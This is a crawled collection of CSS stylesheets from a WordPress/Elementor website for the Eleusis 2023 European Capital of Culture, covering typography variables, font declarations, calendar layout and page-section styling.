        padding-bottom: 10px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month {
        position: relative;
        top: 0px;
        padding-top: 0px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-day {
        position: relative;
        top: 0px;
        padding-top: 15px;
        padding-bottom: 15px;
        background-color: #E6E6E6;
    }
    .calendar .mobile span.clear-btn.sticky-month.sticky-cat {
        top: 0px;
    }
    .calendar .mobile span.clear-btn.sticky-day.sticky-cat {
        top: 0px;
    }
    .calendar .em-events-list-grouped .groupby {
        top: 100px !important;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-month.sticky-cat {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day {
        top: 100px;
    }
    .calendar .em-events-list-grouped .groupby.sticky-day.sticky-cat {
        top: 100px;
    }
}

section.elementor-section.elementor-element.elementor-element-52bef27e,
section.elementor-section.elementor-element.elementor-element-326477bd {
    display: none;
}

h2#upcoming_title {
    display: none!important;
}

.upcoming_events {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756
body_size: 2722
content:
.elementor-kit-6{--e-global-color-primary:#FF0000;--e-global-color-secondary:#000000;--e-global-color-text:#000000;--e-global-color-accent:#8C8C8C;--e-global-color-b64aa41:#E6E6E6;--e-global-color-2715855:#00000000;--e-global-color-9a72de1:#FFFFFF;--e-global-typography-primary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-primary-font-size:34px;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:37px;--e-global-typography-secondary-font-family:"NeueHelveticaPaneuropean";--e-global-typography-secondary-font-size:26px;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:31px;--e-global-typography-text-font-family:"NeueHelveticaPaneuropean";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:27px;--e-global-typography-accent-font-family:"GFS Didot";--e-global-typography-accent-font-size:43px;--e-global-typography-accent-font-weight:normal;--e-global-typography-accent-font-style:italic;--e-global-typography-accent-line-height:47px;--e-global-typography-32b994d-font-family:"GFS Didot";--e-global-typography-32b994d-font-size:17px;--e-global-typography-32b994d-font-weight:normal;--e-global-typography-32b994d-line-height:22px;--e-global-typography-3226afd-font-family:"Helvetica";--e-global-typography-3226afd-font-size:15px;--e-global-typography-3226afd-font-weight:normal;--e-global-typography-8999c77-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8999c77-font-size:20px;--e-global-typography-8999c77-font-weight:normal;--e-global-typography-8999c77-font-style:normal;--e-global-typography-8999c77-line-height:27px;--e-global-typography-b569e4f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-b569e4f-font-size:26px;--e-global-typography-b569e4f-font-weight:normal;--e-global-typography-b569e4f-line-height:31px;--e-global-typography-70b137f-font-family:"NeueHelveticaPaneuropean";--e-global-typography-70b137f-font-size:20px;--e-global-typography-70b137f-font-weight:normal;--e-global-typography-70b137f-line-height:27px;--e-global-typography-8dd6122-font-family:"NeueHelveticaPaneuropean";--e-global-typography-8dd6122-font-size:26px;--e-global-typography-8dd6122-font-weight:normal;--e-global-typography-8dd6122-line-height:31px;--e-global-typography-27eeef4-font-family:"NeueHelveticaPaneuropean";--e-global-typography-27eeef4-font-size:20px;--e-global-typography-27eeef4-font-weight:normal;--e-global-typography-27eeef4-line-height:20px;--e-global-typography-ccf03a5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ccf03a5-font-size:26px;--e-global-typography-ccf03a5-font-weight:normal;--e-global-typography-ccf03a5-line-height:31px;--e-global-typography-2c75447-font-family:"NeueHelveticaPaneuropean";--e-global-typography-2c75447-font-size:20px;--e-global-typography-2c75447-font-weight:normal;--e-global-typography-2c75447-line-height:27px;--e-global-typography-533facc-font-family:"GFS Didot";--e-global-typography-533facc-font-size:20px;--e-global-typography-533facc-font-weight:normal;--e-global-typography-533facc-line-height:27px;--e-global-typography-87b3d90-font-family:"NeueHelveticaPaneuropean";--e-global-typography-87b3d90-font-size:20px;--e-global-typography-87b3d90-font-weight:normal;--e-global-typography-87b3d90-line-height:27px;--e-global-typography-ee4fd67-font-family:"Helvetica Neue";--e-global-typography-ee4fd67-font-size:34px;--e-global-typography-ee4fd67-font-weight:normal;--e-global-typography-ee4fd67-line-height:37px;--e-global-typography-ec1c20f-font-family:"Helvetica";--e-global-typography-ec1c20f-font-size:12px;--e-global-typography-ec1c20f-font-weight:normal;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-family:"NeueHelveticaPaneuropean";--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-font-weight:bold;--e-global-typography-233a785-line-height:20px;--e-global-typography-f1bf9f5-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-font-weight:normal;--e-global-typography-f1bf9f5-line-height:20px;--e-global-typography-9a3123f-font-family:"GFS Didot";--e-global-typography-9a3123f-font-size:29px;--e-global-typography-9a3123f-font-weight:normal;--e-global-typography-9a3123f-font-style:normal;--e-global-typography-9a3123f-line-height:31px;--e-global-typography-c738d82-font-family:"NeueHelveticaPaneuropean";--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-font-weight:500;--e-global-typography-c738d82-line-height:20px;--e-global-typography-daaf6ae-font-family:"NeueHelveticaPaneuropean";--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:20px;--e-global-typography-6afe226-font-family:"Helvetica";--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-family:"NeueHelveticaPaneuropean";--e-global-typography-e0dc404-font-size:26px;--e-global-typography-e0dc404-font-weight:normal;--e-global-typography-e0dc404-line-height:31px;--e-global-typography-f94ceb6-font-family:"NeueHelveticaPaneuropean";--e-global-typography-f94ceb6-font-size:53px;--e-global-typography-f94ceb6-font-weight:400;--e-global-typography-f94ceb6-font-style:normal;--e-global-typography-f94ceb6-line-height:53px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-86830b2-font-size:53px;--e-global-typography-86830b2-font-weight:100;--e-global-typography-86830b2-font-style:normal;--e-global-typography-86830b2-line-height:53px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-family:"NeueHelveticaPaneuropean";--e-global-typography-02278a2-font-size:34px;--e-global-typography-02278a2-font-weight:normal;--e-global-typography-02278a2-line-height:37px;--e-global-typography-7695cfa-font-family:"GFS Didot";--e-global-typography-7695cfa-font-size:43px;--e-global-typography-7695cfa-font-weight:normal;--e-global-typography-7695cfa-font-style:italic;--e-global-typography-7695cfa-line-height:47px;--e-global-typography-ef2b150-font-family:"NeueHelveticaPaneuropean";--e-global-typography-ef2b150-font-size:10px;--e-global-typography-ef2b150-font-weight:400;--e-global-typography-ef2b150-text-transform:uppercase;--e-global-typography-ef2b150-font-style:normal;--e-global-typography-ef2b150-line-height:12px;--e-global-typography-2993b93-font-family:"GFS Didot";--e-global-typography-2993b93-font-size:20px;--e-global-typography-2993b93-font-weight:400;--e-global-typography-2993b93-line-height:27px;--e-global-typography-8e4797e-font-family:"Helvetica";--e-global-typography-8e4797e-font-size:16px;--e-global-typography-8e4797e-font-weight:normal;--e-global-typography-8e4797e-text-transform:uppercase;--e-global-typography-8e4797e-line-height:1.4em;--e-global-typography-8a0f5f7-font-family:"Helvetica";--e-global-typography-8a0f5f7-font-size:48px;--e-global-typography-8a0f5f7-font-weight:300;--e-global-typography-8a0f5f7-text-transform:uppercase;--e-global-typography-8a0f5f7-line-height:1.2em;--e-global-typography-e465ba7-font-family:"GFS Didot";--e-global-typography-e465ba7-font-size:48px;--e-global-typography-e465ba7-font-weight:normal;--e-global-typography-e465ba7-font-style:italic;--e-global-typography-e465ba7-line-height:1.2em;--e-global-typography-780c22a-font-family:"NeueHelveticaPaneuropean";--e-global-typography-780c22a-font-size:23px;--e-global-typography-780c22a-line-height:1.2em;--e-global-typography-0e8f19e-font-family:"Helvetica";--e-global-typography-0e8f19e-font-size:16px;--e-global-typography-0e8f19e-text-transform:uppercase;--e-global-typography-0e8f19e-line-height:1.2em;--e-global-typography-ed739c4-font-size:23px;--e-global-typography-ed739c4-text-transform:uppercase;--e-global-typography-ed739c4-line-height:1.2em;--e-global-typography-599ab0b-font-family:"GFS Didot";--e-global-typography-599ab0b-font-size:23px;--e-global-typography-599ab0b-font-style:italic;--e-global-typography-599ab0b-line-height:1.2em;background-color:var( --e-global-color-b64aa41 );--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-animation-duration:1200ms;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:var( --e-global-typography-8999c77-font-family ), Sans-serif;font-size:var( --e-global-typography-8999c77-font-size );font-weight:var( --e-global-typography-8999c77-font-weight );font-style:var( --e-global-typography-8999c77-font-style );line-height:var( --e-global-typography-8999c77-line-height );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-2715855 );color:var( --e-global-color-accent );}.elementor-kit-6 e-page-transition{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}.elementor-kit-6 a{color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(min-width:1919px){.elementor-kit-6{--e-global-typography-primary-font-size:38px;--e-global-typography-primary-line-height:42px;--e-global-typography-secondary-font-size:29px;--e-global-typography-secondary-line-height:34px;--e-global-typography-text-font-size:23px;--e-global-typography-text-line-height:30px;--e-global-typography-accent-font-size:48px;--e-global-typography-accent-line-height:52px;--e-global-typography-32b994d-font-size:20px;--e-global-typography-32b994d-line-height:26px;--e-global-typography-3226afd-font-size:22px;--e-global-typography-8999c77-font-size:23px;--e-global-typography-8999c77-line-height:30px;--e-global-typography-b569e4f-font-size:29px;--e-global-typography-b569e4f-line-height:34px;--e-global-typography-70b137f-font-size:23px;--e-global-typography-70b137f-line-height:30px;--e-global-typography-8dd6122-font-size:29px;--e-global-typography-8dd6122-line-height:34px;--e-global-typography-27eeef4-font-size:23px;--e-global-typography-27eeef4-line-height:23px;--e-global-typography-ccf03a5-font-size:29px;--e-global-typography-ccf03a5-line-height:34px;--e-global-typography-2c75447-font-size:23px;--e-global-typography-2c75447-line-height:30px;--e-global-typography-533facc-font-size:23px;--e-global-typography-533facc-line-height:30px;--e-global-typography-87b3d90-font-size:23px;--e-global-typography-87b3d90-line-height:30px;--e-global-typography-ee4fd67-font-size:38px;--e-global-typography-ee4fd67-line-height:42px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:17px;--e-global-typography-233a785-font-size:17px;--e-global-typography-233a785-line-height:22px;--e-global-typography-f1bf9f5-font-size:17px;--e-global-typography-f1bf9f5-line-height:22px;--e-global-typography-9a3123f-font-size:32px;--e-global-typography-9a3123f-line-height:36px;--e-global-typography-c738d82-font-size:17px;--e-global-typography-c738d82-line-height:22px;--e-global-typography-daaf6ae-font-size:17px;--e-global-typography-daaf6ae-line-height:22px;--e-global-typography-6afe226-font-size:17px;--e-global-typography-e0dc404-font-size:29px;--e-global-typography-e0dc404-line-height:34px;--e-global-typography-f94ceb6-font-size:66.6px;--e-global-typography-f94ceb6-line-height:66.6px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:66.6px;--e-global-typography-86830b2-line-height:66.6px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:38px;--e-global-typography-02278a2-line-height:42px;--e-global-typography-7695cfa-font-size:48px;--e-global-typography-7695cfa-line-height:52px;--e-global-typography-2993b93-font-size:29px;--e-global-typography-2993b93-line-height:34px;--e-global-typography-8e4797e-font-size:29px;--e-global-typography-8e4797e-line-height:34px;--e-global-typography-8a0f5f7-font-size:38px;--e-global-typography-8a0f5f7-line-height:42px;--e-global-typography-e465ba7-font-size:38px;--e-global-typography-e465ba7-line-height:42px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;--e-page-transition-exit-animation:e-page-transition-slide-in-down;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}}@media(max-width:1215px){.elementor-kit-6{--e-global-typography-primary-font-size:32px;--e-global-typography-primary-line-height:36px;--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-line-height:29px;--e-global-typography-text-font-size:24px;--e-global-typography-text-line-height:29px;--e-global-typography-accent-font-size:40px;--e-global-typography-accent-line-height:44px;--e-global-typography-32b994d-font-size:15px;--e-global-typography-32b994d-line-height:19px;--e-global-typography-3226afd-font-size:15px;--e-global-typography-8999c77-font-size:19px;--e-global-typography-8999c77-line-height:25px;--e-global-typography-b569e4f-font-size:24px;--e-global-typography-b569e4f-line-height:29px;--e-global-typography-70b137f-font-size:19px;--e-global-typography-70b137f-line-height:25px;--e-global-typography-8dd6122-font-size:24px;--e-global-typography-8dd6122-line-height:29px;--e-global-typography-27eeef4-font-size:19px;--e-global-typography-27eeef4-line-height:19px;--e-global-typography-ccf03a5-font-size:24px;--e-global-typography-ccf03a5-line-height:29px;--e-global-typography-2c75447-font-size:19px;--e-global-typography-2c75447-line-height:25px;--e-global-typography-533facc-font-size:19px;--e-global-typography-533facc-line-height:25px;--e-global-typography-87b3d90-font-size:19px;--e-global-typography-87b3d90-line-height:25px;--e-global-typography-ee4fd67-font-size:32px;--e-global-typography-ee4fd67-line-height:36px;--e-global-typography-ec1c20f-font-size:11px;--e-global-typography-ec1c20f-line-height:15px;--e-global-typography-233a785-font-size:15px;--e-global-typography-233a785-line-height:19px;--e-global-typography-f1bf9f5-font-size:15px;--e-global-typography-f1bf9f5-line-height:19px;--e-global-typography-9a3123f-font-size:27px;--e-global-typography-9a3123f-line-height:30px;--e-global-typography-c738d82-font-size:15px;--e-global-typography-c738d82-line-height:19px;--e-global-typography-daaf6ae-font-size:15px;--e-global-typography-daaf6ae-line-height:19px;--e-global-typography-6afe226-font-size:15px;--e-global-typography-e0dc404-font-size:24px;--e-global-typography-e0dc404-line-height:29px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:32px;--e-global-typography-02278a2-line-height:36px;--e-global-typography-7695cfa-font-size:40px;--e-global-typography-7695cfa-line-height:44px;--e-global-typography-ef2b150-font-size:8px;--e-global-typography-ef2b150-line-height:10px;--e-global-typography-2993b93-font-size:24px;--e-global-typography-2993b93-line-height:29px;--e-global-typography-8e4797e-font-size:24px;--e-global-typography-8e4797e-line-height:29px;--e-global-typography-8a0f5f7-font-size:32px;--e-global-typography-8a0f5f7-line-height:36px;--e-global-typography-e465ba7-font-size:32px;--e-global-typography-e465ba7-line-height:36px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-6{--e-global-typography-primary-font-size:35px;--e-global-typography-primary-line-height:38.5px;--e-global-typography-secondary-font-size:28px;--e-global-typography-secondary-line-height:30.8px;--e-global-typography-text-font-size:22px;--e-global-typography-text-line-height:26.4px;--e-global-typography-accent-font-size:44px;--e-global-typography-accent-line-height:48.4px;--e-global-typography-32b994d-font-size:16px;--e-global-typography-32b994d-line-height:20.8px;--e-global-typography-3226afd-font-size:16px;--e-global-typography-8999c77-font-size:22px;--e-global-typography-8999c77-line-height:26.4px;--e-global-typography-b569e4f-font-size:28px;--e-global-typography-b569e4f-line-height:30.8px;--e-global-typography-70b137f-font-size:22px;--e-global-typography-70b137f-line-height:26.4px;--e-global-typography-8dd6122-font-size:28px;--e-global-typography-8dd6122-line-height:30.8px;--e-global-typography-27eeef4-font-size:22px;--e-global-typography-27eeef4-line-height:22px;--e-global-typography-ccf03a5-font-size:28px;--e-global-typography-ccf03a5-line-height:30.8px;--e-global-typography-2c75447-font-size:22px;--e-global-typography-2c75447-line-height:22px;--e-global-typography-533facc-font-size:22px;--e-global-typography-533facc-line-height:26.4px;--e-global-typography-87b3d90-font-size:22px;--e-global-typography-87b3d90-line-height:26.4px;--e-global-typography-ee4fd67-font-size:35px;--e-global-typography-ee4fd67-line-height:35px;--e-global-typography-ec1c20f-font-size:13px;--e-global-typography-ec1c20f-line-height:16.9px;--e-global-typography-233a785-font-size:16px;--e-global-typography-233a785-line-height:20.8px;--e-global-typography-f1bf9f5-font-size:16px;--e-global-typography-f1bf9f5-line-height:20.8px;--e-global-typography-9a3123f-font-size:28px;--e-global-typography-9a3123f-line-height:30.8px;--e-global-typography-c738d82-font-size:16px;--e-global-typography-c738d82-line-height:20.8px;--e-global-typography-daaf6ae-font-size:16px;--e-global-typography-daaf6ae-line-height:20.8px;--e-global-typography-6afe226-font-size:16px;--e-global-typography-e0dc404-font-size:28px;--e-global-typography-e0dc404-line-height:28px;--e-global-typography-f94ceb6-font-size:50px;--e-global-typography-f94ceb6-line-height:50px;--e-global-typography-f94ceb6-letter-spacing:0px;--e-global-typography-86830b2-font-size:50px;--e-global-typography-86830b2-line-height:50px;--e-global-typography-86830b2-letter-spacing:0px;--e-global-typography-02278a2-font-size:28px;--e-global-typography-02278a2-line-height:30.8px;--e-global-typography-7695cfa-font-size:36px;--e-global-typography-7695cfa-line-height:40px;--e-global-typography-ef2b150-font-size:6px;--e-global-typography-ef2b150-line-height:7.2px;--e-global-typography-2993b93-font-size:22px;--e-global-typography-2993b93-line-height:26.4px;--e-global-typography-8e4797e-font-size:28px;--e-global-typography-8e4797e-line-height:30.8px;--e-global-typography-8a0f5f7-font-size:35px;--e-global-typography-8a0f5f7-line-height:38.5px;--e-global-typography-e465ba7-font-size:35px;--e-global-typography-e465ba7-line-height:38.5px;--e-page-transition-entrance-animation:e-page-transition-slide-out-up;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{font-size:var( --e-global-typography-8999c77-font-size );line-height:var( --e-global-typography-8999c77-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756
body_size: 337
content:
.elementor-138 .elementor-element.elementor-element-8997528:not(.elementor-motion-effects-element-type-background), .elementor-138 .elementor-element.elementor-element-8997528 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 0%, var( --e-global-color-b64aa41 ) 100%);}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-container{min-height:50px;}.elementor-138 .elementor-element.elementor-element-8997528{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:999;}.elementor-138 .elementor-element.elementor-element-8997528 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-138 .elementor-element.elementor-element-f8e5e48 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for section, class: .elementor-element-8997528 */.elementor-138 .elementor-element.elementor-element-8997528 {height:50px;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1453.css?ver=1763464824
body_size: 817
content:
.elementor-1453 .elementor-element.elementor-element-0ade842:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-0ade842 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-1453 .elementor-element.elementor-element-0ade842{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1453 .elementor-element.elementor-element-0ade842 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-495f066:not(.elementor-motion-effects-element-type-background), .elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-container{max-width:1310px;}.elementor-1453 .elementor-element.elementor-element-495f066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-1453 .elementor-element.elementor-element-495f066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1453 .elementor-element.elementor-element-69cf54f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-69cf54f > .elementor-container{min-height:80vh;}.elementor-bc-flex-widget .elementor-1453 .elementor-element.elementor-element-ce23f7a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-ce23f7a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1453 .elementor-element.elementor-element-ce23f7a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-7de0fbb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1453 .elementor-element.elementor-element-be8b521 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1453 .elementor-element.elementor-element-be8b521 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1453 .elementor-element.elementor-element-0af5639{--spacer-size:90px;}.elementor-1453 .elementor-element.elementor-element-2824e1b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-family:var( --e-global-typography-ec1c20f-font-family ), Sans-serif;font-size:var( --e-global-typography-ec1c20f-font-size );font-weight:var( --e-global-typography-ec1c20f-font-weight );line-height:var( --e-global-typography-ec1c20f-line-height );}.elementor-1453:not(.elementor-motion-effects-element-type-background), .elementor-1453 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1215px){.elementor-1453 .elementor-element.elementor-element-0af5639{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}@media(min-width:1919px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1453 .elementor-element.elementor-element-9a75442{font-size:var( --e-global-typography-ec1c20f-font-size );line-height:var( --e-global-typography-ec1c20f-line-height );}}/* Start custom CSS for text-editor, class: .elementor-element-9a75442 */.elementor-1453 .elementor-element.elementor-element-9a75442 a{color:black;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-30406.css?ver=1763464860
body_size: 1812
content:
.elementor-30406 .elementor-element.elementor-element-1904c380 > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-1904c380{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-55b65c53 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-30406 .elementor-element.elementor-global-35139 > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-global-35139{z-index:4;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-30406 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-d16fede{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-d16fede > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-288f720{--spacer-size:50px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-container{min-height:100vh;}.elementor-30406 .elementor-element.elementor-element-ce9374e:not(.elementor-motion-effects-element-type-background), .elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-30406 .elementor-element.elementor-element-ce9374e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-124px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-30406 .elementor-element.elementor-element-ce9374e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30406 .elementor-element.elementor-element-d878a36{--spacer-size:50px;}.elementor-30406 